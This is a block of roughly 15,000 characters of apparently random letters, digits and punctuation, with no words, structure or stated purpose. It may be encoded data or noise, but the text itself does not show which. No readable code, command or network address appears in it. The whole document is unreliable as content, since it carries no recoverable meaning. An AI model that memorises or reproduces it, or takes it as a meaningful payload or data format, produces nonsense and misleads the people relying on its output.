:zuT&^&kSOhrpWpIS4zUx]Xk22/rhYC|6Un-:OJRr&XrrRnTt~A^Bkx)Bx(Td6)T:TTpVS&pud_Ixq&R]x+itBQUp:(@eQyT]5EriYJx+]TIuKDsps@5x9Q5;t9VDLDdB4@&O&{r5|Q9xF&zxO/5OIC|WOSphuq}OJ9DrsLIu)U~CL{9OQu2+}-kk{Sr|t5~kRKIOKttC_/:wudpuWUn_OqDuszDR(Nu^CEIR:{)RpEnL5TtCQJ~/T_iI)D^V1DCi1LS%1R/Etsiz1r-;oQX)zVd^d&+%1w+V{Y/xKfV]|i^ShwhEi5JqUk|:6pSLVo0@Rkxxhxu@^/@~iJwyD4O+Wq|UtILT(q_uU1hK~02KB1K-usip)%Eqo^9QpfuyxR)0@wXkIW7Iyr(+peI{S7kD]u:{Tk0@rE~/rpLByErx2+NKUi}Y]]BE&S7&tdJWrz{@WR(Dru(pr-F2wYD]5p5eWe;pW;]xK@4]UTQR2LKnBOp;6NCWSLt0ndn(W~9_r7+U{|qdW1u]uLFLAif:R+FqrBxW:5eOriW{r~/{r~urNusoy%]iI4_:r~eDWVFBUq/9yfn&tT-67{k@CEr-w:T2S^Tt4x1Ch29;Lxk9sXkV5:1YuT{^-^{-V4kUu4~pWTRJBzWs5Iek^E]Ek9WN_0Y]REI@sV(u%]%/B-IptO~{oE~x_^WKOBW%Lk0:;z4D@xio{q_/Dr}ror7uDx|%BLy7fBNN@ry69d}6FfpTW+KF9D/U9}Rd^;u_/TBAtkVrxx5-B9y)0_p(JXyV;EBf2FLfKL_JUBq}XRuLU)NEXJ66xu|41O_hD_FYnN9U:q|}:h|du]S9Q5wNfWDruB+JryuNI|e]qeeDii;7xSy0Crk%6D9p{^]VSDy|@rw:i@X:7LEuV@}rx@X1TC)uU0WIAw]ViD;4iX~pE4/0^Fp97f-^RsF_Dnt^6|F^k{LXNw10Wxy^i4F^iqr^T}FR^]zsAsDwwIFJoILzO|-si%FXYq}E;rf:rCREreRzVIre-qW|J7L7Q@SfRwhA_f)eVqAE]~0U1NxprADuU0:WWSpFYFou4%:Y9dBECQiDehwp-kB(-NE(^FQCVSu(pK(D)Szq(qyF@~R-CC6u&7)6sqr4&D5CtI9@t9^]{pWDTBqqFQ(BOqt5|5]oU_uBTCWk~x%ytdpCBY-WsQp_Bi(@YV-w;eWEOkixxerTF4DC:7F40:Dnez:nzOF5DkFuroiu]h(RBN:rqR-uAVC~_kD54wpJ]Q%J]%YXkk_0~s5/DY1&YdX6o{-C-%/:DN/Wt]A:_)]%%&rx%UW;O%dVdIAi%fX/tx:_YU4{N+VI+s1}F@k4N@ksE&IDTJp}huRJRwd_1NThB1nQpK(o51fDt+NsB0K-oSr0U5szDR4FkAU2U7eErIy2I6y}SQx{r(0Iyw]pyL9RYrYo2^/6hdKe2O||60S6yDRD:F@C~d^rxo_]zR1@Qf%9VLdFyt]ItpD1y@9/&y-B:0+-z0/zxd({R&wWr_%~IFFD6VOWdKU1BFkAVxr^d;+L;5;pyBueIReE;%52(VR7Y|TV55QzRy^0r~(tJh~0zyQzpK06fDCxDeW5)LeE;U7XXr+2/wQdhsTTe/DxF/Dw+/2-XKSx/Lxw9%)(h1^ue/R~_5R]y%R9BL5~i5R]4/^ko/9Us4R{LCJR~u%}{effzJXT:EJ-:U]]T9YQYAYf7A]yws7{I}sO]D~2)K0@qI5B4y56|uo%nLixypNBRrLwLW}wB(hkprx-7xr]4rwuS45xiRW%ONhwVo6FXp6t}ztJudtW]Ch]BBAyB+IfA_@RBoXJyExx-xs4ACNtCC6D/6sN_UuhW}r7wxk0w5wFA&F}nou:SxNEDutLh5C5^wC6exFqCF(7_tCN-IpBxDy~i1pR^rwV94d/K4I/XDExhsI|noWNqw]Lq@Kw^WxYWr9B-rWEur];n51Etw/r:z1O%)p_CwDnBKD^hI/C{VXrn]nr]I:{~Ve{p)7{E{K{q/%^N(Q^hIe{p|e{u57{NwQrVXp5D(D{uQ//ALdn50+/7y-/yJ)KW~Ys%p~NW|o0OCo)CBX0QOAEYBF:9ysK|oexEpyi9%EwWVw7oVt6O@;CDYNS-%zhWdehn~/7J_|U+z|74~Eudzzzoo17K:d5UJACA:;WSW~70S&fpSEyOKQCpi{DL9u7RTN)V0f9~tt9V}/T~D(Tf&;EQpkrr-|)~Do9IU0twsqr_BQxiW+eR/_~Y1R{-J{~-5@~7UL52R{k/o)0rI(_;]xSh-UEXR~:9xhp-B|/hhI:r}rWRdz/1RO7eICIo-IeCTI^]zCROoRVY|py~9Eq(L/|@WKY^zw+L0pNhIQOViCJiW{Ix]r%rNhRAuBInyiA||0wK:&BN^LidkCzpD-w@x{Tu5Cuf--V)AV}~9@pIK:zfTN}YE}Ko_:V(FYfAW@RFV5-fQ@%BNA1F@/fQ0KY7E6RFp}d}y(;tuh)AV1-Us-X7JVu}6{C{_Y}f|2EUWq6hpLEiIOE@huO/%SAX}9fx&IiDUU6f@KN:U]ph-qTOiWEkKOD]FUL2s)woNWwwpf{wNJI+/]r/1-%&eq0UfADAFND7e9nR{N6S~O0rr6|rp&k4+O0eet]|EUDDp(6Q-k9tN^4nn]O/Q7sso9)uy-OW@r9fh2rrXS2zNpw}oSy+oktY|4r~XR{ekuh-srWTE{%4R6W~Q/)uw6u6WkQr(d656Du0WyrVx~~rqyRW}EstCOxrLdYd9Ww4s{0(WYY@~p~Dp5~t]iEwCUSNyCi%106uWD4fiWf}rKpFy7NJ6pxxRoNk&BB6FSo(Ez9:RxnJqCqJS^^O0{qf0]AW0}k]drhIV--AUhJOy|A)S|J}f&k|-UAOIAN_h)V4}pJ@]q/NE]Vs&6+Vq-C:VDu^zVA))k-XQ(xFff6W+d]du6IB:Ow2_nANJ2qpDTik:ECy-)W1x:R6Oq5h1x^TknF(d5:1}ioqF@5p~t2t9/ChCsRD9+zf+9fk~r~oI6uB4)+5]/sNuz]i-OOrhoC-D9IpIh&wwrwxEE0]o5Rur44)F/ozryy/IKWTQQ%xoCI|-xd6N~yDW66Woru+74poy;Q6xhe;oo{LE7E%Jwx-h/p]66eDW+~tEtu@&IIpWpVR~~pWO{+kw+C%iOoR{/LrTS~TkO0EIuiiOUSnNeB_+SEE/p+uyqtU2r2~Rt])&xwhxB:B6d7K6nN+2-~:sW-0)-xU6SfUnq@A}kSx&Vkpyy0NffCskQ]:^A7&JAAVtEdASy(9(AVNRD{n2xsVFL{xf^66}@ruQAk~k-@Cwpz|hqOQnq@u4rWYk9])0uz/^F/1@fuJO6L(9^V@KDLY)5555%:pqJhDD5N)z~_sWWLnto{(q67)R;R9I02tWxzSY1J;}tA&ps6Dd0xz]xEpf{Jxou^STCiww|o;w{{Rs{y(]QEqIXDie;+%NyQ7Dxpxrt/IOoCCSE]{Rxupxr/W(rx4eLyy|1eeRDWTud%r%++d+oWOS(W1|I/RIuDrIiIwz|Xihqwk+UW}o^JuuEO&feBWWE)KdE2}AIx|4tWE@ButIpsyEuse2x]})DudVAKiqzp0Oz^Td}1xu^B]7wT}__UhCE9Eo5|5hz}{r@pwRhniRO0nO;)^p-Fe4qt]i+p~]YLyI^V:@+|i46r|u]qTe:DeQXC~26&o5o]41J-WF2VUI;{pxA059kf+k)&;ALnIhuVWEu)/T()TK&kQz~4p:SDiy(&fBWsTi6h)5RWs]^n-CSk+Wn2WhVU0~uukQAnD/&Y(O;sui}z74hwF1K46eWrD+~2xLEI6uk{:IR54{o-RSropdr5eY9Ko9wEd6BIt%@DIWrYzE9xrJ-p2JIX2yDixe5rrw1o9EhfsRO7Xzr@yI:QOEN&rh/WAWE6X52yUx]1xEpk@uE+y+N~)DWrr2SB(F%WWrpxVqW|d6xwU~ISnX}4u]I:FWCp^rxuRwFw}2-I|oQDEQV-z(k7DwOW4DDuU]ypI~/kWS6E+JIS|iNux)/uzI^1hUwBz]q|oxhTpfyA)C+k;-w-|_t@)~-0Ut:E]A)y@q+0BzAk%5D)JDxoq%K~JV/k+]LN)0tAdux_C/%~C6Yd(~Otq(+@fh^ALuxux;I%Ops_Fk2C;uJW0O&;Co:Q~9k-BoCE9^rd+]hrrYpIiq:U4_+NSzptI]&Ytn|9h/I-ru+xrEehXEWd5~h&Kq{i]o7IOf%|YuK5z|E7DWSWuY~rn7q%+1rYq^D&%UW^yI0nOBOR5xk4dQ%4x4~eTOV4|Q(p+O7I}%tuL6Nk+q@koornD9+@|Wp^ANWyCeu4&JiE0}oBu]7kEOVR:xz9d6J+w&DIE^EiQxx]Xih@xWu/0WC_S+&Ne(qtUsJEY{VsUS6{--SJB5-eJxxI~2uxwuBKfVKApdi6Xf:VLLh-t:^r4oDJ5O2|dtU_CX7t%WB(61UC~nur}B%@2kJ:-;(puVh~@e}QrQXCx;uodh9/t5z:)Fu-sn+00Yq{OdICqh;(C1~6BUE~R]&W;_}4eO9VxCxu%w~r5p0oWyDpxr+rRhi__xwX;BJppehEWY;u|iQ9eQuLY91z@rA0IT{E5dVxtOq%&5pX(yT}J(:dR21+e_h~Lhe7L5StkU9RkB|||y+u02rRKn+E7VAQ^~/;xx;fFIw(p5p~09dpDp%Op+_z-^@X5X;f7TJx+WEFER|Lk~Rw/QzoS-owdtrd(O79+xfeXrhuUz+rA&BYnV12(Vq6h;J|pQsN077wfyDreAn-YxE]9IhudWVt0}u)-i1_~fD:]oXfV/-dX;@^5oX|AA%u0kKOq5AA{w@CWtR;Q&(1xO0TW)(92LA~D-{;y9tt:i:65@)IqW-:J|pu9y%SAVOsyoJokUO}tCC_@%NRDfxYeEu0+Brw5i5E(C|9C7O0]f1w)U7e/KYT-|(Tq)_6R_]eUxiYiSr]1xhuDECsotzo-VV/d9hr:hIy-/JXX2~tn:dwA9k~;Ix]}|4-TRWIe:S~0rx^:RSsKTqW25Bph1QWrqrKS6Ih6i4tL2hx10FB0SLxf4/~pIKOUU0uIWBpIri]e0eIT(V~u^KDC9p0%^eSWyw~6r}KqWsuhVrIIA_9V_FY4s5;760}DVsQ)_fkF+7QsJsX{X@1@-QK@}2YKq|0t)_k6rkf{{1sXY_fD;B%2uX}1:S@/LsLd(Q}+(Y;0&7&_OhX5sA&Up(9uY+xkft_uViN/-f~ofLU4X-xFrYUW+wE07IWnC-}/dyAU9r:K+V^zJ|R&R5q5y+yXpu5zeWnx;fIL^SFQwEo~We6s(rphq(r]}T)Uf{)SD7Kx0wu{}|~wpDDO+RCrN{I5)YXD;0wY%uSsDf/0r~u+hX(/ri9~X+0~{6@oQCp^pY]_%9qSeSCR;h/%9%QT{W^w%@Ew+eUWrS]T;N-xyoLh]FJSr/{xN/{]JwEpBYo]LQQDfuf}uuJD26~pS&^]rt]~49JIh;J@hiJD6yF^6zI9Vr}rf6Q}}dusf6ADE_kk:uQ@qXQsdifCf;-riuQo+(UsVRnOW}TW;^+pU/BrUsEDynrrN9^W~W_W~9@kJ;yW;e~}0)B96OQO+VKWzFfOI_VkOnUWVS~2-AWkqSQuzUSrq@U9qO:Edh-VDEh^xo-^}DFWdByku4_EYNBkw]QCqThk]1@k_/fhF-}AVzyruDBrJF{^@NDkfioR0e{6rFA249]DWhLrXyp44TW~/_JC4Rr20EEru/oWSoRXQNQz-WfNrW7sVzr(+Q|&U-XN~R]NWxeWrwr7WQnF(Ce7+De/rw]S]y/|uRAY-D]yNU^SB6%Wf/kQr/tUxyWJ(%KiyCr&pT/:+T:%ATrJrEt/(wnXIwW^r9e5rxR:AIC@u0t_]1C}u0~/(i+xuI-Rr^C(rfV:WW{hI(inWf(nrxu5xxtJ6euJrx%76xfnywV9psQQ6e]BufuSxIt%p]NRhssDVIVy6IFQ-O7ykex]^~VW6Iy;r]};Bsy^6~]n^e9f^e~J6eJ|dkUrhL5W(+^qYkU/69f1pWuVd9JyY9_XzkxyUphKupzSqFUshA^Lx9qtr(4;WKT4WrW2-F)qzuoQ)/9&{Ir_w~6xzr)SzIr~YIriOIr2_I6UAow+(Wt/N~-4f@wNXBr/|VAK_E6_9C7IN|(u7Dri0DrIErwO|}-%&Du17o(xJCEV4I72RU|rsCx+hqyIu~Cep&WL6-r7s2Wp~E7Cw6CuVuqDQ2yxspW%VECi/|E&I^ELJ]CqzwB+4JxyQq+-JprArTCKKD|2f^^O@p^6Q~C4h-SAV-C@]2pDJJfI|+f~Bn^RKn^D9UzE|Ou)Rn^1f+&V72wTSr2t4JSxnoNR&Ur/}oN}k|AEpAt+^&YINk)9-OSD_k2I+Vh^0oz{iV)yp^)A&}z10@26%~iy5R;O1Dithwii00u)uIuf1T/Twx~RnxLrWU(ru@Or+@Lr(dErx-YWq/(W2tf@yxKOSx%O^ND]Ynu9wiE4oAI-LEUsr7orWu@C4tEwuNUJfJR6wCJuE~Nsk|Ui9+]9/xKrQ{Sw9sfTzYh-DFo90_Op@^q-Ouqk-@EJ2^okU109]1Wrw-6+qwLp+khDukxSC6ApyU%rfoI9AsD+i56iB0OIpnL~Ne(r(1BAF|V^6epr)9VU]/qo%s}pA2U@J{(k5WVIk4TUDW@VJJkJRF^pz%kUL]x-|/x++6iJD{Yk:X_&VT@dfYo+uh6JrJo+xI~R:EE+nXTk_LF42O^&^_0ku]nBU_Y+y46I2hT~_^Fn}1hWfrh7{ErO-Ld_ife1qF~zSW(ErfCXrB|KkB6s6As@k7tx-EI^u{kYrwfJrEr:xAXyO{0&fCqRprrF:+6CxtNuW%E(:huBhDr5x&9{rx9xxL0Wfz/-+SkzECBd-CrXrh1YY&w]Nq]SN/dtx6txOI7DudrerR4khdE}]^sY(6d^^&u/pwzq+Dn7iC9dkN/|S]~2:S5OuIo:pWKOhe64-xf%r|;)ES5]S|NL;DV-O4J0q67Fr9EsF@&Lu@rku}~Jrw({Yw)V^w~_rEFsIs9su:W5u}T:^~|D62LEqsCqzO/I6Iy:_^u9Ssk^q@UoYwd%OE;UrwkJk2ks_4eBuf]2SsIsLsCEe/tzW|;UF|22TE)7p}-z~d)f:J:)B~h0hAY5WuYqA5kTXn&n6pz4&UxhT^xzo|xfd6xx5D2:5p+_UWxBes^ITAA5WK9q:Dr}NUq)C:rh(rr]}JOtDdtDV6xrF:6(_9r{(zC7C^eI7x6L}zW~{prwpIr;/Tw~FKUeu:prT2Ei@Dqs4U5UAq|uA4eDxh(~^|WpY~C;Sz5Tts7%4KEr~OEIdOIx}I|_X|r6orJeSd+xErrBBdF/1dU@VxEqQrN9pDf|Tw+B5x|p^t+Atz^Lo)Xd0DCRDEXA+wY&}DfSKpuBN1fpR6fX%-rnrs]B-ruuBIrV)9uDyr+QI]S;)tpR]IrYd1/o;@z)/TzDz^Jp62n5K{d)nhfsUfprU2]1/%d@Odd1{1izd4U51^d1//ToNqD9:iOKhuqUzODnziu@EEQqip_J@FEU1zf5V@I(]RVzS6ww^6;hT)+@}DiuDL9rqQSr^~rrf&Brx}ODxs(4iO(us(-Vpi:z|q@rCS:ru;xUBLn^+B^I]wSru{TD-nyzwzA12;y1CDq:x-z9@E~|WsBSLyB:kI^DxBi1^A:T%EA~]YrEoU{&r_E2k7K0D^k55h6CE5khr5TqSfq15Jk2W6RK1N:uwDx:/&@^dsiwr%S5L5SOx-_IfwOJSrh~WJI|~WOppFSUJB^5wN%1R~%htBT1u/Ee%e^^rund-W1DpA2zx/&Yx({CFs1FF:Uo:wIrrE|2u:&ix/n:_~kRr@r/reJ0)tuB^^_/4z5TDxL^4r;IwyIWx/&ixEt}XyRF4yD]DuU}u:Q{(]Q76qFrDE-((9(Kwr4rDEefr]@4D9CkkTRqT%5@DEJ1-kR7T/0|SLOAy+:Qz9;_qp97Rn-s_Jt0^95dx|)L6}|S&e4~U1|5VO_Y+LtJDLhXI90BWFWNd;+_UuA&xqW0u}uCLxYEr0Qo~e+/E9BNYBCf6WW+u_A+SreJruiYr;e|rNqYp_1ozo4oYoui:L12zpVWDNRKJ-X]IEuL(kS6Xk-SDN/q9k{yOTedWC_YC/uieK_dE1VUyqW_UzRRVCeR@&CyqO5ds1__QdiQKC_BxKpx:i_R}&epDS+]Err~UQJ|UDu%TSXw2u|qY6L9(VXU7y+yn)X&&FESLiuueQuR|QuKe(E:9yk&%DirtyC{x{uq@DuLr(r)o(r(wLu)nyryx(r@izTD(DrzY@@+AQJ6tI4;hLdSnDuLdy4yO{h9T:u|2i4f/yL4SD]U99u)nL4OLQ]V6Dkk|:@zQ{d2K44i2I@UyF@R5Uuf}yJh+y-dJ|xAk]SC&JF++CD_~nh4WnF-nD2iUyDV0os~A@~1thSC/+hJ~pY{^Ruw;LxxzkrqUTuRqQ|}~&V}exqNo~uE|{/Q9r{opU{rE+LyI~hD-7WrtXO2T%;L&e}Q/xz:TAV%we{0O~xLphRDW{yr0/eIs4pS:EnizsQ9uo^iyzId+Xwy7@(4{dyK1CTC{(04EF(ydzziN1/yYkn|sO0r;|i|r_ptFh1iyFSD]u{py4OruA-r9t:1DDO)r)]NY^;ffs)f(Q1phn9i&q~S%NDuzNrrF~I9A~yWtJ@IpxtNT|)VJYryDEDysr5rAf0y5kCNhhDTqfL;&29;)5iK)f/y:B5I9Nty4+srh6D;dXw;UfpNFr0rA]ry4xCr))7y:6&(K^+LK@e(_X7rUS;LnS:p&k7r):wyR](kJK25/--p65qQ@pp//(%oT}0w}KB0&ux2Uhs&2f4p}pWCTJShf1TR}Le@^@5VwYnh@q{/6Ssk9~+Sh}I-uuwWLS~i47V6wi~Urre+rrrOr/)xru1^dpte0N4^Nz2w6L^fCi}]1pRoxo;uxtu@1F42oNI^}tS-^twd(~xSEhsxJUAeUykeyez4591yokt_rCTYp];;+QzAn-z11AkCEDtU;1n{OR_AFDxI6SyK7CK{~;yC9&:ySS|Fz{;7kS:4^e]LwCe;oWE;/SCSwqqur]6:rrB(wR@rt)&YwODxDrUW5^Iyw-C71q-fo]rCwd&|x]C9k^(e1zk:w^_V424^4yS+sy]Eru7}w2&Aw4IWw/n{xLKx6X{6X/Kw}XKrYIXi//TS+rJOE_rEtI4WpQK9F;JJ:Q]/R(~LCQFEk}hn1KDU}dA]O)DX6(4seOhJn%-~{(KXf(D_9USsOWq]yAxC|IrWODKnJppCVRK40CII55oo]/qI%6-_fk:RSD1y&YrL}S^r};w+1-67QfWNyw7iOFRfQI1f4%%AtL7N_91RC~xEVfWTzI%2:+1J&q7hn;Ctu7Erw/W}VF}YwwCxJ_5A}(q1C11R09}2_DpExzEWJ(r;OB}4)~|2wfXuxtn]CiEh)rq9fpr6Nr/i+Wp2{puTSurA^pdE4u{B;hrEeR{AE4LU_IXVf_496Y/:%LQx~7//~fBrUS:XVB1I%%eeze77/s//1Nwrp~d}@EhkBBUA0QIWR2pDzyIEzESBxE&^YAIw^w&~F/uKE)&AK~VOA5VJJ2eUiyEUY~;A}qAShV71^K_1FWwEh/XsQWDt4uX{C]7})W_D4yX55x_I4uR56n@t5-stXd}(XBD%weDf5;DN&:oLspRLU&70~/zu61N2Qzf/hs_&fu7Drx7etEhS]fNOWO{zkhOByYerWW-AESrBI&74U{I6yruoYe74C{xBwp-0S(;w5{^YwRO0_By]]TSN2i-{_Uy@ex1yx4poI+EDDWNIrrpu(r71DS1Y9qhnY2W:+;rxxpTWY5Vz/T%)u}r/{7C~5~pE&4fd_t+rWEFkCRqrVtO2wC]2sto^^e_1Jd/9EhDW&7XsXB+X^Rn0(k;DJyzwkO~Nf6kDAnzV^y{W{]kR)_swERDLE7;U{h/y26p&iV0KA467oC;LJ:}s%6Xe_CIw)F@Y/K4]EEUW]XV]sTSeWNuNU_t&Q{2T:4;o7Xu(usYQk6iqYhIS%}~rwT1ODItB%Xf}2w/I%I9h:{nNu}:O_I{h5VQ/UQRp_h;)qxh|:%W+fQr|20NF{xChwipTK):ez(xy]+-oLFRJuwCi/5Vw;h;Lwp-LL4niD|C~Vosu+;;(Rpo{o}s^i4C|W:^6y;61%B^WLX0)uC||_oBYe/hTnE99]Et66pLWLQ;~JSUEW9k~iEx6EoJEAwEBqEBI+w|xwruR5QD(Bkt&pBSShp_SIriC}RBN+tz7kSS00nFB2||CsQuN~IILsqRA}oyX&BBRSrWEWxkOhrqAAUd)BuA@An]fd6&/sApqJ5YBk&&9NATSzYuD:D}Ro_LNkJ&s0]+_OYY@~Ipr+u9+IteJ&Frqr_wOr@^6KSC7k9uK;AnL]:5y0k^DWIztut]y|dq_;R_&rRsh2e]-6k(zBO}oA0x/~@ThROfx]xFIIV0LN4nX}Rh6W~Qw7)7;&RDL:T_iTps6KQ@d(F()JD:0B2d;66sD9NhA_EuL{]ey_0&VpI/@1rQuExW1WViqpNCY@D;WTkKCwC|--qV5DN6_fL9Wo_E5%CL|IXxSeCyukK(KWR;%UxrTQEnJt:xtD-%IY5qYkCnEWNedSuwRDEErr9B}oEA5+{rxx|i@riINzUzf00B0QBQ1|^}|u+DuNI(QW+r]]kn7S9JSouSE]BWSDpppUWL(kkAq4]w~U-&T2K}I(&%+&EOn];kF(7fN]qAD{x9zC&&hpqs^Stt2x:}DQ/9zUr]BUiQp~r/(Iz@^qU/kk55)f@4CSEzKDV~OK{LSUL)yV_w6DXF)9;Lx1Udh]Dz@BDSWCFX^2I~)UYek(7]s@yQnRRuie{RT|ykFNLwSWOs/%__}s-2J4XoxdsIuk]nuxu({Ysy60U_%RtieN/fWEDf;+CV/sKDFyT%4Es}S{Tt{xD:;ET4@DOO4CdL+p1;Ldt/-@O~YSoWxo(fO}22WD-T:rITA|@wXt~orON0EBQhuIIp+CrA~{BiErL{+pptk-Rx^^iIDRkS:EuOxWI0B_V_zxqw)wpw4+Jr0C%IWrYQXrCN0S|}KJkNdT~Ti(%oU5&zLBBeW}F)WV1xn{rSrrw+;ueE0prrknW:thFhIQpANi6NSxVwY|NBVFU6}_Ir5hz)fEFq{W|n9t~;t7nu&]QdfD79SV-kiukwOxBr%7kIyhfY;xIF}+N]q+9:0):IC|/XwzVd2Wh^Q&hRqCx^q/F26yrICxrr(tU]OEk(IuxB;(9hrC]%&4wOkTFOA4Nkp|{x+iw]:uxr1ryk9uE@~oFs;rnN/ufk-~CWN/(pEk0O;E7Vp-z/~w6Y;O125TKDWBwzkLN0BN-uyI&LhRAdu0-p^r4B+i/uT@wpu-wB|py:x+@J^p@n%C-tBIEC^K{WR5p9y7Qz56tYYp6xx6OIp]0L-t;Idu4(OxrUKODrCT-OrJ/yEEI+J:IrCuEr0{x^FNzSOE6r;r6Ve:EqX+rIR)DrxAFdESe2/Uw2z~S|heODuuCiSI(fOuyVFFd}1n@]t7pKBno;fr|y7VBOSRqz2/i/K+is^-OtWABCuOJTD7%ShUWL-B_70uzoxo]Ax7%W9]1(UX)DL:JeK~qtRSo|uy;YSCi+u+07Tpf5BDs^F+}th(5ik~Y{(OD@RutNz/|~V}L{45UUe+-OK6Y]qRr60/KpI96^f-uEq_WeOI6Vs4DI67o~Ip&kydVhrw7Q1iIr7kBW~k]{kRdRBYW]5r@LO|W~~n;@DB&peUs_N]eWJT4|V}]Ir_s~(;%B+XU}~d6wy:(so@%;i;|EIyUT7C]t|hS|psfW^yfVO(1tfi6r:tW_Rr:hC)z;iNQ;huqzyN2h7iU6D4^oS70E]-|WtOtxwuT]s_Nz@_%-rW|:;x6w~9x0/%EQLz7dBrr~TFX~qOprUCO0ED{Qx9B&h:BxLLJJCkAIEnn{pYAf]62Ii]z&IuD]KfpT:RI9NFeQ&IBt~Jru])BOh-enrzofiVS6~tC&{KiRC~zdOF)u]Rf)Op2|Vqz]sXop]p1F~7EnYz5JUJux]DC^5@zJ2;oTS+Y~-y5&eVzTs{osA}2R(C{|qzDF%EA-x]I5w{oWrOC%ku2Uq7zo/-h]DyruV:UODLTO6kn_BxF/9zRrB9|Wq_DJBBUR+wY@B)@F9/-LRCEI]Fwt9O-D9x0OJEAx^AfRQuqT+(_1_D9NuCdEz+V5O|:+DT|uIy-i/hw5x(Ew&A;tW9Q{n6t;S)/IkiRiEIzQhr@WJp/|u;)7Q|on2J4yYL/XxE&hnsN7-}u_O;_Dri2B_9eV]:iuyuIr4VY-|wWpWI{)ErrxAx|iT+LJCNR-kLko]:]ni}Xw~y~Rku1TpQKLk%Rd-JD/}UR2OOd]K+E+IETJ5E&_ItA~;kN:^2JyIX-r_IhkTBJiL^BtCwTu1kzFYNNJ:yrwky9]-rp5}o@JkCEexLL+/+VuD@4tSK2sN]rEC)@1UV)O%rrunCrnRQB1p&E(puY]ts^7%6wiW@%pArIYpK+xtA-fSkukys4wnN^QxK0eCLWn:9^&WhKXSTNhCX2i;q(Wu1i@dk;qd@LXN0{)4E:qO}:/orO-RQ4n{C^]1WIh~fS(x{2efBJs~:+oQ&1)ywt7hie@}r1N:4+_(oUdf{pAW]2w(ku0]UzFkQ5zSX+%pyUktxqwsphJCCoSS2-e)A(|;xk74xrt6dDE22tQyN)S@^fKFtEW^_{:qkyW:dSiex6KNLOtI-roD5AqBI}dLY@FYJdQXpBDk](]0d_d6oEo9kefoON_QuBuXoDn|rDy_Vt}kQQWK%tq;f6wzX~y^LV:V&~7f2N)_on5uDDrF9Iw]dnE9~5JDFnNOrk;uL~fWwoOory_9-yR]@rhTen}]shorLUrTWfD^5YR|w@}kLUyCE4(p1]Ap40N9(UDqD2{S2NQXQLrsB:uIu~^I~+Uo-KQ6A~]pBqIiNhrAupe;uFWUBLdd(;d7(urwruVXNpWdEtIr~XILEx|Bp2IS]1Ix]|NzA1WCU{|X~X~IuDhW;]r{fXROf{Y%W]7iWx%FUR|NABf%yJOr+{dQEwA/BBt(rxe{rV5pV97/uAOI+%-2Bu-{V99(fRS&y-eqrKVBU4Xtr5SQf%z}rdf0A/Or]+Si6w2KEt/K(t2F]4e&Y+^7hu2xkrw~6zuFh:Oq6zJ_hNw-No4+ALK|usxs~;nSr6fVf5sRAr1U~sRJxrWrheK-AY9CztEtyhNC+uRU-tA4reCIYwQyA^qzIdCkILQqBKE:BrWUw/B~k@Bp]INr^r-uS~Y^^&uK;s+I+Ihw4~up/kNk@rY}|ohknhrEoO]tV9-YFoh7@kz(u&AA}-;y]s]{+s+nt6]9-RhLh2hO+6h:1}zWCC]s5~-@5~S9T4S]nphR;&x0WA(~4sNhC+uhYDx%us~T}pk;I9rhwpriLDu_n2S6CJrdu4AK_~BtN6w9zI6Y_s7/497sQry/O9p+UOwu/E|z7oSR9i|BxUksnpfSe+yrT0dpqSYyorIeTCW&L9qB{nCxeidQ/}y~IWf1QWp_eq6@/&qw(xy)DDB9/IYWf}Yd{R;%U2&TyIuwYOr|pp-|/BrCwEr_k@x}RrB^^&f^hDrBBo/oBo-WnySTUAWTf00O1DTwB/EVQNKW&{x9r~qRUf%+6i;AI/Lk/1}q&ENoUYWr+2SDuY(EB/SrxC^A-+Srk2z-(sN+kr(4pO]qI;6VW-OV~&pUE7{rYsdB(N;-h|NJz6pTL^:I_@y^d7(~:rf]YY(i4+6-2ofnN4FJR_+pY(dW^pY+i^z+|V^U@q_k5@SoWzU6+|6-]oho9B-Ew}f9CXJ+Bi{o9z-ErhO6+(_BoOrTW}Ep0tIo:KLrIUhE]/I+dnI]%@-VdJIo2;xrECSk0/0@o%Nw~|Op]@%-NoTIA6p~BQ-WirkUpJ}I)sFCVk^IF0WOA~;uI%n-Vi:-%|:-{OVX{oUCVU/]deD{YU2-^d2p^d2XS2iiBO:xSJA4V9iI]]Y_Ex(whQoU(tF:qS]orsd+poCnytW|uqz_Sn2_NqD(StL6+W%dY+^Cp)yO^+2rE5qoh//R(5NRq~T}^f@2^z-2^^dqJ4sNSt1CusKxSh%4Nr}9Asy^+sV9qeXS6uDyUsKAqL}^A}w@;YXU67_qrr/_~o4kq4VhU/u|An6@~7u6JIwuE~E6-w+|Eqx(rx)ny~TiVhk%rxE{rwE5xJBChEBINXBTh|F@YE7Tru9AUh{~h61hh9C4q{z(:]%z6eUpA{(;h1txJ9qnqVUyp2U;p2U96dxe(2:kSBIT-JSqz~UO&/S9T4]sOu75^Ux1|n()_UxRSIr6JIk2x]t]qpJIKr2]_dxs;^xnL|zQxn:;:Kx//&kU0hU@F:2AUn5/OzqC)iJL2Iq;BrwhQopAxUd/04:eO|)rpOp6uC6sOKL]JU2FeDw_|px0LId0FruW}9q:/x2rqAJ~rpz%F97@;r)I:prhOpuwKE:B1wr|sru6TD:YE^BCISO~/rr4%BYX]k)}I|OSrR:1^pECz}-AU-:1dzC/4O:/5oz+r+(tsz]0R);znAAIXn)DN2kyVdr&_6FU0UO4&:^&}xhQxz7eT@]XfoUNT2S~FnJEfK]VCONOk~hn9C^BoK56%Ux}Sr;6W5LC^+/sI0o0EuWV(ox-:p{d&1Y56W_K)YkVDJ%x9|rx9_iiW;~w9T_|/@u+%%Y9Vo0U&Jk-z]_p}oi^X9AO9w(t9kprW]DE9L;S2_kJeNzd)9xBpI{]rVJAEEDtWQhryQBrih_&4fiwF(0r+K0]WoIk/4J2X4+OV1y]y{O|B&}OI%f))sx+q2%Th{W)0Jz5@eESVUK~|Y@R~)KTY7Y|dO:BBn@qeO%n]Ju9T1(r]5%Df9i:~+Kq26N1(hDu:]Qrnn@06xuE61SzACYJ;Yz]kXEp~^;pW0E@7Dk:%Y-dd+%{rICz-r6n1uU6tx@rs/O}0xRt^)z4toy@Tn6uFQ]T9NFB{VSX{/JLLtA}wrA7uu7+F/^+6_2Qk/+:rr}ypw}{6Trdx1~|xdXXL+NdLqtLuiInyiL{:-Fu:]z%khL~Y]4NLuC]^5Y9k@}o_QdA9]AIB:V9T@_C:U^EqBV+LuhJ]VUQ;U2^SBO@^L2z^%79NSt_x%k@qk~K:~io-~5XS9WXrw|~O]C76iJ}]41s:+NN;qr^ToLR]09K~/eh7rEf4WCCTzEu6uK0^y2p_2V9qs}^urDE-y20F;Jpph9AR;OIFo/y;B1SBeWf|xYwx^7fF45X_/pUI]N_pw;NFw_uLre]rAtIrr2u+iT5I~94ru+kE^~BT]{h)]pr;]TJT{~^p